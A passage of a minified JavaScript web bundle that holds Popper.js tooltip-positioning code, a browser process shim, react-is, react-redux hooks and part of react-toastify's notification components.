C=m.nodeName;if("BODY"===C||"HTML"===C)return!1;if("fixed"===getStyleComputedProperty(m,"position"))return!0;var _=getParentNode(m);return!!_&&isFixed(_)}(B)){var H=getWindowSizes(m.ownerDocument),L=H.height,W=H.width;R.top+=G.top-G.marginTop,R.bottom=L+G.top,R.left+=G.left-G.marginLeft,R.right=W+G.left}else R=G}var U="number"==typeof(_=_||0);return R.left+=U?_:_.left||0,R.top+=U?_:_.top||0,R.right-=U?_:_.right||0,R.bottom-=U?_:_.bottom||0,R}function computeAutoPlacement(m,C,_,T,q){var R=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===m.indexOf("auto"))return m;var B=getBoundaries(_,T,R,q),Q={top:{width:B.width,height:C.top-B.top},right:{width:B.right-C.right,height:B.height},bottom:{width:B.width,height:B.bottom-C.bottom},left:{width:C.left-B.left,height:B.height}},G=Object.keys(Q).map(function(m){var C;return H({key:m},Q[m],{area:(C=Q[m]).width*C.height})}).sort(function(m,C){return C.area-m.area}),L=G.filter(function(m){var C=m.width,T=m.height;return C>=_.clientWidth&&T>=_.clientHeight}),W=L.length>0?L[0].key:G[0].key,U=m.split("-")[1];return W+(U?"-"+U:"")}function getReferenceOffsets(m,C,_){var T=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,q=T?getFixedPositionOffsetParent(C):findCommonOffsetParent(C,getReferenceNode(_));return getOffsetRectRelativeToArbitraryNode(_,q,T)}function getOuterSizes(m){var C=m.ownerDocument.defaultView.getComputedStyle(m),_=parseFloat(C.marginTop||0)+parseFloat(C.marginBottom||0),T=parseFloat(C.marginLeft||0)+parseFloat(C.marginRight||0);return{width:m.offsetWidth+T,height:m.offsetHeight+_}}function getOppositePlacement(m){var C={left:"right",right:"left",bottom:"top",top:"bottom"};return m.replace(/left|right|bottom|top/g,function(m){return C[m]})}function getPopperOffsets(m,C,_){_=_.split("-")[0];var T=getOuterSizes(m),q={width:T.width,height:T.height},R=-1!==["right","left"].indexOf(_),B=R?"top":"left",Q=R?"left":"top",G=R?"height":"width";return q[B]=C[B]+C[G]/2-T[G]/2,_===Q?q[Q]=C[Q]-T[R?"width":"height"]:q[Q]=C[getOppositePlacement(Q)],q}function find(m,C){return Array.prototype.find?m.find(C):m.filter(C)[0]}function runModifiers(m,C,_){return(void 0===_?m:m.slice(0,function(m,C,_){if(Array.prototype.findIndex)return m.findIndex(function(m){return m[C]===_});var T=find(m,function(m){return m[C]===_});return m.indexOf(T)}(m,"name",_))).forEach(function(m){m.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var _=m.function||m.fn;m.enabled&&isFunction(_)&&(C.offsets.popper=getClientRect(C.offsets.popper),C.offsets.reference=getClientRect(C.offsets.reference),C=_(C,m))}),C}function update(){if(!this.state.isDestroyed){var m={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};m.offsets.reference=getReferenceOffsets(this.state,this.popper,this.reference,this.options.positionFixed),m.placement=computeAutoPlacement(this.options.placement,m.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),m.originalPlacement=m.placement,m.positionFixed=this.options.positionFixed,m.offsets.popper=getPopperOffsets(this.popper,m.offsets.reference,m.placement),m.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",m=runModifiers(this.modifiers,m),this.state.isCreated?this.options.onUpdate(m):(this.state.isCreated=!0,this.options.onCreate(m))}}function isModifierEnabled(m,C){return m.some(function(m){var _=m.name;return m.enabled&&_===C})}function getSupportedPropertyName(m){for(var C=[!1,"ms","Webkit","Moz","O"],_=m.charAt(0).toUpperCase()+m.slice(1),T=0;T<C.length;T++){var q=C[T],R=q?""+q+_:m;if(void 0!==document.body.style[R])return R}return null}function destroy(){return this.state.isDestroyed=!0,isModifierEnabled(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[getSupportedPropertyName("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function getWindow(m){var C=m.ownerDocument;return C?C.defaultView:window}function enableEventListeners(){if(!this.state.eventsEnabled){var m,C,_,T;this.state=(m=this.reference,this.options,C=this.state,_=this.scheduleUpdate,C.updateBound=_,getWindow(m).addEventListener("resize",C.updateBound,{passive:!0}),!function attachToScrollParents(m,C,_,T){var q="BODY"===m.nodeName,R=q?m.ownerDocument.defaultView:m;R.addEventListener(C,_,{passive:!0}),q||attachToScrollParents(getScrollParent(R.parentNode),C,_,T),T.push(R)}(T=getScrollParent(m),"scroll",C.updateBound,C.scrollParents),C.scrollElement=T,C.eventsEnabled=!0,C)}}function disableEventListeners(){if(this.state.eventsEnabled){var m,C;cancelAnimationFrame(this.scheduleUpdate),this.state=(m=this.reference,C=this.state,getWindow(m).removeEventListener("resize",C.updateBound),C.scrollParents.forEach(function(m){m.removeEventListener("scroll",C.updateBound)}),C.updateBound=null,C.scrollParents=[],C.scrollElement=null,C.eventsEnabled=!1,C)}}function isNumeric(m){return""!==m&&!isNaN(parseFloat(m))&&isFinite(m)}function setStyles(m,C){Object.keys(C).forEach(function(_){var T="";-1!==["width","height","top","right","bottom","left"].indexOf(_)&&isNumeric(C[_])&&(T="px"),m.style[_]=C[_]+T})}var L=T&&/Firefox/i.test(navigator.userAgent);function isModifierRequired(m,C,_){var T=find(m,function(m){return m.name===C}),q=!!T&&m.some(function(m){return m.name===_&&m.enabled&&m.order<T.order});if(!q){var R="`"+C+"`";console.warn("`"+_+"` modifier is required by "+R+" modifier in order to work, be sure to include it before "+R+"!")}return q}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],U=W.slice(3);function clockwise(m){var C=arguments.length>1&&void 0!==arguments[1]&&arguments[1],_=U.indexOf(m),T=U.slice(_+1).concat(U.slice(0,_));return C?T.reverse():T}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},J=function(){function Popper(m,C){var _=this,T=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};classCallCheck(this,Popper),this.scheduleUpdate=function(){return requestAnimationFrame(_.update)},this.update=R(this.update.bind(this)),this.options=H({},Popper.Defaults,T),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=m&&m.jquery?m[0]:m,this.popper=C&&C.jquery?C[0]:C,this.options.modifiers={},Object.keys(H({},Popper.Defaults.modifiers,T.modifiers)).forEach(function(m){_.options.modifiers[m]=H({},Popper.Defaults.modifiers[m]||{},T.modifiers?T.modifiers[m]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(m){return H({name:m},_.options.modifiers[m])}).sort(function(m,C){return m.order-C.order}),this.modifiers.forEach(function(m){m.enabled&&isFunction(m.onLoad)&&m.onLoad(_.reference,_.popper,_.options,m,_.state)}),this.update();var q=this.options.eventsEnabled;q&&this.enableEventListeners(),this.state.eventsEnabled=q}return G(Popper,[{key:"update",value:function(){return update.call(this)}},{key:"destroy",value:function(){return destroy.call(this)}},{key:"enableEventListeners",value:function(){return enableEventListeners.call(this)}},{key:"disableEventListeners",value:function(){return disableEventListeners.call(this)}}]),Popper}();J.Utils=("undefined"!=typeof window?window:_.g).PopperUtils,J.placements=W,J.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(m){var C=m.placement,_=C.split("-")[0],T=C.split("-")[1];if(T){var q=m.offsets,R=q.reference,B=q.popper,Q=-1!==["bottom","top"].indexOf(_),G=Q?"left":"top",L=Q?"width":"height",W={start:defineProperty({},G,R[G]),end:defineProperty({},G,R[G]+R[L]-B[L])};m.offsets.popper=H({},B,W[T])}return m}},offset:{order:200,enabled:!0,fn:function(m,C){var _,T,q,R,B,Q=C.offset,G=m.placement,H=m.offsets,L=H.popper,W=H.reference,U=G.split("-")[0],V=void 0;return isNumeric(+Q)?V=[+Q,0]:(_=[0,0],T=-1!==["right","left"].indexOf(U),R=(q=Q.split(/(\+|\-)/).map(function(m){return m.trim()})).indexOf(find(q,function(m){return -1!==m.search(/,|\s/)})),q[R]&&-1===q[R].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),B=/\s*,\s*|\s+/,(-1!==R?[q.slice(0,R).concat([q[R].split(B)[0]]),[q[R].split(B)[1]].concat(q.slice(R+1))]:[q]).map(function(m,C){var _=(1===C?!T:T)?"height":"width",q=!1;return m.reduce(function(m,C){return""===m[m.length-1]&&-1!==["+","-"].indexOf(C)?(m[m.length-1]=C,q=!0,m):q?(m[m.length-1]+=C,q=!1,m):m.concat(C)},[]).map(function(m){return function(m,C,_,T){var q=m.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),R=+q[1],B=q[2];if(!R)return m;if(0===B.indexOf("%")){var Q=void 0;return getClientRect("%p"===B?_:T)[C]/100*R}return"vh"!==B&&"vw"!==B?R:("vh"===B?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*R}(m,_,L,W)})}).forEach(function(m,C){m.forEach(function(T,q){isNumeric(T)&&(_[C]+=T*("-"===m[q-1]?-1:1))})}),V=_),"left"===U?(L.top+=V[0],L.left-=V[1]):"right"===U?(L.top+=V[0],L.left+=V[1]):"top"===U?(L.left+=V[0],L.top-=V[1]):"bottom"===U&&(L.left+=V[0],L.top+=V[1]),m.popper=L,m},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(m,C){var _=C.boundariesElement||getOffsetParent(m.instance.popper);m.instance.reference===_&&(_=getOffsetParent(_));var T=getSupportedPropertyName("transform"),q=m.instance.popper.style,R=q.top,B=q.left,Q=q[T];q.top="",q.left="",q[T]="";var G=getBoundaries(m.instance.popper,m.instance.reference,C.padding,_,m.positionFixed);q.top=R,q.left=B,q[T]=Q,C.boundaries=G;var L=C.priority,W=m.offsets.popper,U={primary:function(m){var _=W[m];return W[m]<G[m]&&!C.escapeWithReference&&(_=Math.max(W[m],G[m])),defineProperty({},m,_)},secondary:function(m){var _="right"===m?"left":"top",T=W[_];return W[m]>G[m]&&!C.escapeWithReference&&(T=Math.min(W[_],G[m]-("right"===m?W.width:W.height))),defineProperty({},_,T)}};return L.forEach(function(m){var C=-1!==["left","top"].indexOf(m)?"primary":"secondary";W=H({},W,U[C](m))}),m.offsets.popper=W,m},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(m){var C=m.offsets,_=C.popper,T=C.reference,q=m.placement.split("-")[0],R=Math.floor,B=-1!==["top","bottom"].indexOf(q),Q=B?"right":"bottom",G=B?"left":"top";return _[Q]<R(T[G])&&(m.offsets.popper[G]=R(T[G])-_[B?"width":"height"]),_[G]>R(T[Q])&&(m.offsets.popper[G]=R(T[Q])),m}},arrow:{order:500,enabled:!0,fn:function(m,C){if(!isModifierRequired(m.instance.modifiers,"arrow","keepTogether"))return m;var _,T=C.element;if("string"==typeof T){if(!(T=m.instance.popper.querySelector(T)))return m}else if(!m.instance.popper.contains(T))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),m;var q=m.placement.split("-")[0],R=m.offsets,B=R.popper,Q=R.reference,G=-1!==["left","right"].indexOf(q),H=G?"height":"width",L=G?"Top":"Left",W=L.toLowerCase(),U=G?"bottom":"right",V=getOuterSizes(T)[H];Q[U]-V<B[W]&&(m.offsets.popper[W]-=B[W]-(Q[U]-V)),Q[W]+V>B[U]&&(m.offsets.popper[W]+=Q[W]+V-B[U]),m.offsets.popper=getClientRect(m.offsets.popper);var J=Q[W]+Q[H]/2-V/2,$=getStyleComputedProperty(m.instance.popper),X=parseFloat($["margin"+L]),K=parseFloat($["border"+L+"Width"]),Y=J-m.offsets.popper[W]-X-K;return Y=Math.max(Math.min(B[H]-V,Y),0),m.arrowElement=T,m.offsets.arrow=(defineProperty(_={},W,Math.round(Y)),defineProperty(_,G?"left":"top",""),_),m},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(m,C){if(isModifierEnabled(m.instance.modifiers,"inner")||m.flipped&&m.placement===m.originalPlacement)return m;var _=getBoundaries(m.instance.popper,m.instance.reference,C.padding,C.boundariesElement,m.positionFixed),T=m.placement.split("-")[0],q=getOppositePlacement(T),R=m.placement.split("-")[1]||"",B=[];switch(C.behavior){case V.FLIP:B=[T,q];break;case V.CLOCKWISE:B=clockwise(T);break;case V.COUNTERCLOCKWISE:B=clockwise(T,!0);break;default:B=C.behavior}return B.forEach(function(Q,G){if(T!==Q||B.length===G+1)return m;q=getOppositePlacement(T=m.placement.split("-")[0]);var L,W=m.offsets.popper,U=m.offsets.reference,V=Math.floor,J="left"===T&&V(W.right)>V(U.left)||"right"===T&&V(W.left)<V(U.right)||"top"===T&&V(W.bottom)>V(U.top)||"bottom"===T&&V(W.top)<V(U.bottom),$=V(W.left)<V(_.left),X=V(W.right)>V(_.right),K=V(W.top)<V(_.top),Y=V(W.bottom)>V(_.bottom),Z="left"===T&&$||"right"===T&&X||"top"===T&&K||"bottom"===T&&Y,ee=-1!==["top","bottom"].indexOf(T),et=!!C.flipVariations&&(ee&&"start"===R&&$||ee&&"end"===R&&X||!ee&&"start"===R&&K||!ee&&"end"===R&&Y),er=!!C.flipVariationsByContent&&(ee&&"start"===R&&X||ee&&"end"===R&&$||!ee&&"start"===R&&Y||!ee&&"end"===R&&K),en=et||er;(J||Z||en)&&(m.flipped=!0,(J||Z)&&(T=B[G+1]),en&&(R="end"===(L=R)?"start":"start"===L?"end":L),m.placement=T+(R?"-"+R:""),m.offsets.popper=H({},m.offsets.popper,getPopperOffsets(m.instance.popper,m.offsets.reference,m.placement)),m=runModifiers(m.instance.modifiers,m,"flip"))}),m},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(m){var C=m.placement,_=C.split("-")[0],T=m.offsets,q=T.popper,R=T.reference,B=-1!==["left","right"].indexOf(_),Q=-1===["top","left"].indexOf(_);return q[B?"left":"top"]=R[_]-(Q?q[B?"width":"height"]:0),m.placement=getOppositePlacement(C),m.offsets.popper=getClientRect(q),m}},hide:{order:800,enabled:!0,fn:function(m){if(!isModifierRequired(m.instance.modifiers,"hide","preventOverflow"))return m;var C=m.offsets.reference,_=find(m.instance.modifiers,function(m){return"preventOverflow"===m.name}).boundaries;if(C.bottom<_.top||C.left>_.right||C.top>_.bottom||C.right<_.left){if(!0===m.hide)return m;m.hide=!0,m.attributes["x-out-of-boundaries"]=""}else{if(!1===m.hide)return m;m.hide=!1,m.attributes["x-out-of-boundaries"]=!1}return m}},computeStyle:{order:850,enabled:!0,fn:function(m,C){var _,T,q,R,B,Q,G,W,U,V,J,$,X,K=C.x,Y=C.y,Z=m.offsets.popper,ee=find(m.instance.modifiers,function(m){return"applyStyle"===m.name}).gpuAcceleration;void 0!==ee&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var et=void 0!==ee?ee:C.gpuAcceleration,er=getOffsetParent(m.instance.popper),en=getBoundingClientRect(er),eo={position:Z.position},ei=(_=window.devicePixelRatio<2||!L,q=(T=m.offsets).popper,R=T.reference,B=Math.round,Q=Math.floor,G=function(m){return m},W=B(R.width),U=B(q.width),V=-1!==["left","right"].indexOf(m.placement),J=-1!==m.placement.indexOf("-"),$=_?V||J||W%2==U%2?B:Q:G,X=_?B:G,{left:$(W%2==1&&U%2==1&&!J&&_?q.left-1:q.left),top:X(q.top),bottom:X(q.bottom),right:$(q.right)}),ea="bottom"===K?"top":"bottom",es="right"===Y?"left":"right",eu=getSupportedPropertyName("transform"),el=void 0,ed=void 0;ed="bottom"===ea?"HTML"===er.nodeName?-er.clientHeight+ei.bottom:-en.height+ei.bottom:ei.top,el="right"===es?"HTML"===er.nodeName?-er.clientWidth+ei.right:-en.width+ei.right:ei.left,et&&eu?(eo[eu]="translate3d("+el+"px, "+ed+"px, 0)",eo[ea]=0,eo[es]=0,eo.willChange="transform"):(eo[ea]=ed*("bottom"===ea?-1:1),eo[es]=el*("right"===es?-1:1),eo.willChange=ea+", "+es);var ec={"x-placement":m.placement};return m.attributes=H({},ec,m.attributes),m.styles=H({},eo,m.styles),m.arrowStyles=H({},m.offsets.arrow,m.arrowStyles),m},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(m){return setStyles(m.instance.popper,m.styles),function(m,C){Object.keys(C).forEach(function(_){!1!==C[_]?m.setAttribute(_,C[_]):m.removeAttribute(_)})}(m.instance.popper,m.attributes),m.arrowElement&&Object.keys(m.arrowStyles).length&&setStyles(m.arrowElement,m.arrowStyles),m},onLoad:function(m,C,_,T,q){var R=getReferenceOffsets(q,C,m,_.positionFixed),B=computeAutoPlacement(_.placement,R,C,m,_.modifiers.flip.boundariesElement,_.modifiers.flip.padding);return C.setAttribute("x-placement",B),setStyles(C,{position:_.positionFixed?"fixed":"absolute"}),_},gpuAcceleration:void 0}}},C.default=J},34155:function(m){var C,_,T,q=m.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(m){if(C===setTimeout)return setTimeout(m,0);if((C===defaultSetTimout||!C)&&setTimeout)return C=setTimeout,setTimeout(m,0);try{return C(m,0)}catch(_){try{return C.call(null,m,0)}catch(_){return C.call(this,m,0)}}}!function(){try{C="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(m){C=defaultSetTimout}try{_="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(m){_=defaultClearTimeout}}();var R=[],B=!1,Q=-1;function cleanUpNextTick(){B&&T&&(B=!1,T.length?R=T.concat(R):Q=-1,R.length&&drainQueue())}function drainQueue(){if(!B){var m=runTimeout(cleanUpNextTick);B=!0;for(var C=R.length;C;){for(T=R,R=[];++Q<C;)T&&T[Q].run();Q=-1,C=R.length}T=null,B=!1,function(m){if(_===clearTimeout)return clearTimeout(m);if((_===defaultClearTimeout||!_)&&clearTimeout)return _=clearTimeout,clearTimeout(m);try{_(m)}catch(C){try{return _.call(null,m)}catch(C){return _.call(this,m)}}}(m)}}function Item(m,C){this.fun=m,this.array=C}function noop(){}q.nextTick=function(m){var C=Array(arguments.length-1);if(arguments.length>1)for(var _=1;_<arguments.length;_++)C[_-1]=arguments[_];R.push(new Item(m,C)),1!==R.length||B||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},q.title="browser",q.browser=!0,q.env={},q.argv=[],q.version="",q.versions={},q.on=noop,q.addListener=noop,q.once=noop,q.off=noop,q.removeListener=noop,q.removeAllListeners=noop,q.emit=noop,q.prependListener=noop,q.prependOnceListener=noop,q.listeners=function(m){return[]},q.binding=function(m){throw Error("process.binding is not supported")},q.cwd=function(){return"/"},q.chdir=function(m){throw Error("process.chdir is not supported")},q.umask=function(){return 0}},69921:function(m,C){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _="function"==typeof Symbol&&Symbol.for,T=_?Symbol.for("react.element"):60103,q=_?Symbol.for("react.portal"):60106,R=_?Symbol.for("react.fragment"):60107,B=_?Symbol.for("react.strict_mode"):60108,Q=_?Symbol.for("react.profiler"):60114,G=_?Symbol.for("react.provider"):60109,H=_?Symbol.for("react.context"):60110,L=_?Symbol.for("react.async_mode"):60111,W=_?Symbol.for("react.concurrent_mode"):60111,U=_?Symbol.for("react.forward_ref"):60112,V=_?Symbol.for("react.suspense"):60113,J=_?Symbol.for("react.suspense_list"):60120,$=_?Symbol.for("react.memo"):60115,X=_?Symbol.for("react.lazy"):60116,K=_?Symbol.for("react.block"):60121,Y=_?Symbol.for("react.fundamental"):60117,Z=_?Symbol.for("react.responder"):60118,ee=_?Symbol.for("react.scope"):60119;function z(m){if("object"==typeof m&&null!==m){var C=m.$$typeof;switch(C){case T:switch(m=m.type){case L:case W:case R:case Q:case B:case V:return m;default:switch(m=m&&m.$$typeof){case H:case U:case X:case $:case G:return m;default:return C}}case q:return C}}}function A(m){return z(m)===W}C.AsyncMode=L,C.ConcurrentMode=W,C.ContextConsumer=H,C.ContextProvider=G,C.Element=T,C.ForwardRef=U,C.Fragment=R,C.Lazy=X,C.Memo=$,C.Portal=q,C.Profiler=Q,C.StrictMode=B,C.Suspense=V,C.isAsyncMode=function(m){return A(m)||z(m)===L},C.isConcurrentMode=A,C.isContextConsumer=function(m){return z(m)===H},C.isContextProvider=function(m){return z(m)===G},C.isElement=function(m){return"object"==typeof m&&null!==m&&m.$$typeof===T},C.isForwardRef=function(m){return z(m)===U},C.isFragment=function(m){return z(m)===R},C.isLazy=function(m){return z(m)===X},C.isMemo=function(m){return z(m)===$},C.isPortal=function(m){return z(m)===q},C.isProfiler=function(m){return z(m)===Q},C.isStrictMode=function(m){return z(m)===B},C.isSuspense=function(m){return z(m)===V},C.isValidElementType=function(m){return"string"==typeof m||"function"==typeof m||m===R||m===W||m===Q||m===B||m===V||m===J||"object"==typeof m&&null!==m&&(m.$$typeof===X||m.$$typeof===$||m.$$typeof===G||m.$$typeof===H||m.$$typeof===U||m.$$typeof===Y||m.$$typeof===Z||m.$$typeof===ee||m.$$typeof===K)},C.typeOf=z},59864:function(m,C,_){"use strict";m.exports=_(69921)},81043:function(m,C,_){"use strict";_.d(C,{zt:function(){return components_Provider},I0:function(){return U},v9:function(){return V}});var T,q,R,B,Q=_(67294),G=Q.createContext(null),batch=function(m){m()},H={notify:function(){},get:function(){return[]}};function Subscription_createSubscription(m,C){var _,T=H;function handleChangeWrapper(){q.onStateChange&&q.onStateChange()}function trySubscribe(){if(!_){var q,R,B;_=C?C.addNestedSub(handleChangeWrapper):m.subscribe(handleChangeWrapper),q=batch,R=null,B=null,T={clear:function(){R=null,B=null},notify:function(){q(function(){for(var m=R;m;)m.callback(),m=m.next})},get:function(){for(var m=[],C=R;C;)m.push(C),C=C.next;return m},subscribe:function(m){var C=!0,_=B={callback:m,next:null,prev:B};return _.prev?_.prev.next=_:R=_,function(){C&&null!==R&&(C=!1,_.next?_.next.prev=_.prev:B=_.prev,_.prev?_.prev.next=_.next:R=_.next)}}}}}var q={addNestedSub:function(m){return trySubscribe(),T.subscribe(m)},notifyNestedSubs:function(){T.notify()},handleChangeWrapper:handleChangeWrapper,isSubscribed:function(){return!!_},trySubscribe:trySubscribe,tryUnsubscribe:function(){_&&(_(),_=void 0,T.clear(),T=H)},getListeners:function(){return T}};return q}var L="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?Q.useLayoutEffect:Q.useEffect,components_Provider=function(m){var C=m.store,_=m.context,T=m.children,q=(0,Q.useMemo)(function(){var m=Subscription_createSubscription(C);return{store:C,subscription:m}},[C]),R=(0,Q.useMemo)(function(){return C.getState()},[C]);L(function(){var m=q.subscription;return m.onStateChange=m.notifyNestedSubs,m.trySubscribe(),R!==C.getState()&&m.notifyNestedSubs(),function(){m.tryUnsubscribe(),m.onStateChange=null}},[q,R]);var B=_||G;return Q.createElement(B.Provider,{value:q},T)};function useReduxContext_useReduxContext(){return(0,Q.useContext)(G)}function createStoreHook(m){void 0===m&&(m=G);var C=m===G?useReduxContext_useReduxContext:function(){return(0,Q.useContext)(m)};return function(){return C().store}}_(8679),_(72973);var W=createStoreHook(),U=(void 0===T&&(T=G),q=T===G?W:createStoreHook(T),function(){return q().dispatch}),refEquality=function(m,C){return m===C},V=(void 0===R&&(R=G),B=R===G?useReduxContext_useReduxContext:function(){return(0,Q.useContext)(R)},function(m,C){void 0===C&&(C=refEquality);var _=B(),T=function(m,C,_,T){var q,R=(0,Q.useReducer)(function(m){return m+1},0)[1],B=(0,Q.useMemo)(function(){return Subscription_createSubscription(_,T)},[_,T]),G=(0,Q.useRef)(),H=(0,Q.useRef)(),W=(0,Q.useRef)(),U=(0,Q.useRef)(),V=_.getState();try{if(m!==H.current||V!==W.current||G.current){var J=m(V);q=void 0!==U.current&&C(J,U.current)?U.current:J}else q=U.current}catch(m){throw G.current&&(m.message+="\nThe error may be correlated with this previous error:\n"+G.current.stack+"\n\n"),m}return L(function(){H.current=m,W.current=V,U.current=q,G.current=void 0}),L(function(){function checkForUpdates(){try{var m=_.getState();if(m===W.current)return;var T=H.current(m);if(C(T,U.current))return;U.current=T,W.current=m}catch(m){G.current=m}R()}return B.onStateChange=checkForUpdates,B.trySubscribe(),checkForUpdates(),function(){return B.tryUnsubscribe()}},[_,B]),q}(m,C,_.store,_.subscription);return(0,Q.useDebugValue)(T),T});batch=_(73935).unstable_batchedUpdates},88359:function(m,C){"use strict";/** @license React v17.0.2
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _=60103,T=60106,q=60107,R=60108,B=60114,Q=60109,G=60110,H=60112,L=60113,W=60120,U=60115,V=60116;if("function"==typeof Symbol&&Symbol.for){var J=Symbol.for;J("react.element"),J("react.portal"),J("react.fragment"),J("react.strict_mode"),J("react.profiler"),J("react.provider"),J("react.context"),J("react.forward_ref"),J("react.suspense"),J("react.suspense_list"),J("react.memo"),J("react.lazy"),J("react.block"),J("react.server.block"),J("react.fundamental"),J("react.debug_trace_mode"),J("react.legacy_hidden")}},72973:function(m,C,_){"use strict";_(88359)},45538:function(m,C,_){"use strict";_.d(C,{Ix:function(){return ToastContainer},Am:function(){return toast}});var T,q,R,B,Q,G,H,L,W,U,V,J,$=_(67294),clsx_m=function(){for(var m,C,_=0,T="";_<arguments.length;)(m=arguments[_++])&&(C=function r(m){var C,_,T="";if("string"==typeof m||"number"==typeof m)T+=m;else if("object"==typeof m){if(Array.isArray(m))for(C=0;C<m.length;C++)m[C]&&(_=r(m[C]))&&(T&&(T+=" "),T+=_);else for(C in m)m[C]&&(T&&(T+=" "),T+=C)}return T}(m))&&(T&&(T+=" "),T+=C);return T},X=_(73935);function _extends(){return(_extends=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _objectWithoutPropertiesLoose(m,C){if(null==m)return{};var _,T,q={},R=Object.keys(m);for(T=0;T<R.length;T++)_=R[T],C.indexOf(_)>=0||(q[_]=m[_]);return q}function isNum(m){return"number"==typeof m&&!isNaN(m)}function isBool(m){return"boolean"==typeof m}function isStr(m){return"string"==typeof m}function isFn(m){return"function"==typeof m}function parseClassName(m){return isStr(m)||isFn(m)?m:null}var K=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function canBeRendered(m){return(0,$.isValidElement)(m)||isStr(m)||isFn(m)||isNum(m)}var Y={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},Z={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},ee={list:new Map,emitQueue:new Map,on:function(m,C){return this.list.has(m)||this.list.set(m,[]),this.list.get(m).push(C),this},off:function(m,C){if(C){var _=this.list.get(m).filter(function(m){return m!==C});return this.list.set(m,_),this}return this.list.delete(m),this},cancelEmit:function(m){var C=this.emitQueue.get(m);return C&&(C.forEach(clearTimeout),this.emitQueue.delete(m)),this},emit:function(m){for(var C=this,_=arguments.length,T=Array(_>1?_-1:0),q=1;q<_;q++)T[q-1]=arguments[q];this.list.has(m)&&this.list.get(m).forEach(function(_){var q=setTimeout(function(){_.apply(void 0,T)},0);C.emitQueue.has(m)||C.emitQueue.set(m,[]),C.emitQueue.get(m).push(q)})}},et=["delay","staleId"];function getX(m){return m.targetTouches&&m.targetTouches.length>=1?m.targetTouches[0].clientX:m.clientX}function getY(m){return m.targetTouches&&m.targetTouches.length>=1?m.targetTouches[0].clientY:m.clientY}function CloseButton(m){var C=m.closeToast,_=m.theme,T=m.ariaLabel;return(0,$.createElement)("button",{className:"Toastify__close-button Toastify__close-button--"+_,type:"button",onClick:function(m){m.stopPropagation(),C(m)},"aria-label":void 0===T?"close":T},(0,$.createElement)("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},(0,$.createElement)("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}function ProgressBar(m){var C,_,T=m.delay,q=m.isRunning,R=m.closeToast,B=m.type,Q=m.hide,G=m.className,H=m.style,L=m.controlledProgress,W=m.progress,U=m.rtl,V=m.isIn,J=m.theme,X=_extends({},H,{animationDuration:T+"ms",animationPlayState:q?"running":"paused",opacity:Q?0:1});L&&(X.transform="scaleX("+W+")");var K=clsx_m("Toastify__progress-bar",L?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar-theme--"+J,"Toastify__progress-bar--"+B,((C={})["Toastify__progress-bar--rtl"]=U,C)),Y=isFn(G)?G({rtl:U,type:B,defaultClassName:K}):clsx_m(K,G),Z=((_={})[L&&W>=1?"onTransitionEnd":"onAnimationEnd"]=L&&W<1?null:function(){V&&R()},_);return(0,$.createElement)("div",Object.assign({role:"progressbar","aria-hidden":Q?"true":"false","aria-label":"notification 